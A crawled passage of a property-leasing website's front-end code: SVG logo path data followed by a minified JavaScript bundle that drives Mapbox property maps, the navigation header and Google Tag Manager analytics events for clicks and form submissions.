176.89 26.6047C177.322 26.9324 177.538 27.4786 177.754 28.3525H177.97V25.9492H177.754C177.754 26.277 177.646 26.4954 177.538 26.7139C177.322 26.4954 177.106 26.277 176.675 26.0585C176.351 25.84 175.919 25.7308 175.379 25.7308C174.84 25.7308 174.3 25.84 173.868 26.1677C173.437 26.3862 173.005 26.8231 172.789 27.3693C172.573 27.9155 172.357 28.4617 172.357 29.1172C172.357 30.1003 172.681 30.865 173.221 31.4112C173.76 31.9574 174.516 32.2851 175.379 32.2851C176.243 32.2851 176.89 31.9574 177.43 31.3019C177.538 31.5204 177.646 31.7389 177.754 31.9574H177.97V29.7726H177.754C177.754 30.1003 177.646 30.5373 177.43 30.865C177.214 31.1927 176.998 31.5204 176.567 31.7389C176.243 31.8481 175.919 31.9574 175.595 31.9574C174.948 31.9574 174.408 31.7389 174.084 31.1927C173.653 30.6465 173.437 29.9911 173.437 29.0079C173.437 28.0248 173.653 27.2601 173.976 26.7139C174.3 26.277 174.84 26.0585 175.487 26.0585ZM145.591 25.84V26.0585H145.699C146.022 26.0585 146.238 26.0585 146.346 26.1677C146.454 26.277 146.454 26.277 146.562 26.4954C146.562 26.6047 146.562 26.9324 146.562 27.4786V30.5373C146.562 31.0835 146.562 31.4112 146.562 31.5204C146.562 31.6296 146.454 31.7389 146.346 31.8481C146.238 31.9574 146.022 31.9574 145.806 31.9574H145.591V32.1758H148.505V31.9574H148.289C147.965 31.9574 147.857 31.9574 147.749 31.8481C147.641 31.7389 147.641 31.6296 147.533 31.5204C147.533 31.4112 147.533 31.0835 147.533 30.5373V29.0079H148.073C148.397 29.0079 148.613 29.0079 148.721 29.1172C148.828 29.2264 148.936 29.2264 148.936 29.4449C148.936 29.5541 149.044 29.7726 149.044 30.1003H149.26V27.9155H149.044C149.044 28.3525 148.936 28.571 148.829 28.6802C148.721 28.7894 148.505 28.8987 148.073 28.8987H147.533V26.277H148.721C149.152 26.277 149.368 26.277 149.584 26.3862C149.692 26.4954 149.908 26.6047 150.016 26.8231C150.124 27.0416 150.232 27.3693 150.34 27.6971H150.555V26.1677H145.591V25.84ZM159.73 26.0585H159.837C160.161 26.0585 160.377 26.0585 160.485 26.1677C160.593 26.277 160.593 26.277 160.701 26.4954C160.809 26.7139 160.701 26.9324 160.701 27.4786V30.5373C160.701 31.0835 160.701 31.4112 160.701 31.5204C160.701 31.6296 160.593 31.7389 160.485 31.8481C160.377 31.9574 160.161 31.9574 159.945 31.9574H159.73V32.1758H162.536V31.9574H162.32C161.996 31.9574 161.888 31.9574 161.78 31.8481C161.672 31.7389 161.672 31.6296 161.564 31.5204C161.564 31.4112 161.564 31.0835 161.564 30.5373V27.4786C161.564 26.9324 161.564 26.6047 161.564 26.4954C161.564 26.3862 161.672 26.277 161.78 26.1677C161.888 26.0585 162.104 26.0585 162.428 26.0585H162.536V25.84H159.73V26.0585ZM118.176 25.7308C117.205 25.7308 116.449 26.0585 115.802 26.6047C115.154 27.1509 114.83 27.9155 114.83 28.8987C114.83 29.8818 115.154 30.6465 115.802 31.3019C116.449 31.9574 117.205 32.1758 118.176 32.1758C119.148 32.1758 120.011 31.8481 120.659 31.3019C121.306 30.7557 121.63 29.8818 121.63 28.8987C121.63 27.9155 121.306 27.1509 120.659 26.4954C119.903 26.0585 119.148 25.7308 118.176 25.7308ZM119.903 31.3019C119.471 31.8481 118.932 32.0666 118.284 32.0666C117.529 32.0666 116.881 31.8481 116.449 31.3019C116.018 30.7557 115.802 29.9911 115.802 29.0079C115.802 28.0248 116.018 27.2601 116.449 26.7139C116.881 26.1677 117.421 25.9492 118.176 25.9492C118.932 25.9492 119.471 26.1677 119.903 26.7139C120.335 27.2601 120.551 28.0248 120.551 28.8987C120.443 29.9911 120.227 30.7557 119.903 31.3019ZM131.344 25.84V26.0585H131.452C131.775 26.0585 131.991 26.0585 132.099 26.1677C132.207 26.277 132.207 26.277 132.315 26.4954C132.315 26.6047 132.315 26.9324 132.315 27.4786V30.5373C132.315 31.0835 132.315 31.4112 132.315 31.5204C132.315 31.6296 132.207 31.7389 132.099 31.8481C131.991 31.9574 131.775 31.9574 131.56 31.9574H131.344V32.1758H134.258V31.9574H134.042C133.718 31.9574 133.61 31.9574 133.502 31.8481C133.394 31.7389 133.394 31.6296 133.286 31.5204C133.286 31.4112 133.286 31.0835 133.286 30.5373V29.0079H133.826C134.15 29.0079 134.366 29.0079 134.474 29.1172C134.582 29.2264 134.69 29.2264 134.69 29.4449C134.69 29.5541 134.798 29.7726 134.798 30.1003H135.013V27.9155H134.798C134.798 28.3525 134.69 28.571 134.582 28.6802C134.474 28.7894 134.258 28.8987 133.826 28.8987H133.179V26.277H134.366C134.798 26.277 135.013 26.277 135.229 26.3862C135.337 26.4954 135.553 26.6047 135.661 26.8231C135.769 27.0416 135.877 27.3693 135.985 27.6971H136.201V26.1677H131.344V25.84ZM192.432 31.3019C192.217 31.5204 192.001 31.7389 191.785 31.8481C191.569 31.9574 191.353 31.9574 191.029 31.9574H190.598C190.166 31.9574 189.95 31.8481 189.842 31.7389C189.734 31.6296 189.734 31.1927 189.734 30.428V28.8987H190.382C190.598 28.8987 190.814 28.8987 190.921 28.8987C191.029 28.8987 191.137 29.0079 191.137 29.1172C191.137 29.2264 191.245 29.4449 191.245 29.7726H191.461V27.5878H191.245C191.245 27.9155 191.245 28.134 191.137 28.2433C191.137 28.3525 191.029 28.4617 190.921 28.4617C190.814 28.4617 190.598 28.571 190.274 28.571H189.626V25.9492H190.49C190.921 25.9492 191.245 25.9492 191.461 26.0585C191.677 26.0585 191.785 26.1677 192.001 26.3862C192.217 26.6047 192.217 26.9324 192.325 27.3693H192.54L192.432 25.84H188.007V26.0585C188.331 26.0585 188.547 26.0585 188.547 26.1677C188.655 26.277 188.655 26.3862 188.763 26.4954C188.763 26.6047 188.763 26.9324 188.763 27.4786V30.5373C188.763 31.0835 188.763 31.4112 188.763 31.5204C188.763 31.6296 188.655 31.7389 188.547 31.8481C188.439 31.9574 188.223 31.9574 187.899 31.9574H187.791V32.1758H192.864L192.972 30.2095H192.756C192.756 30.6465 192.648 30.9742 192.432 31.3019Z" fill="white"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121332
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new 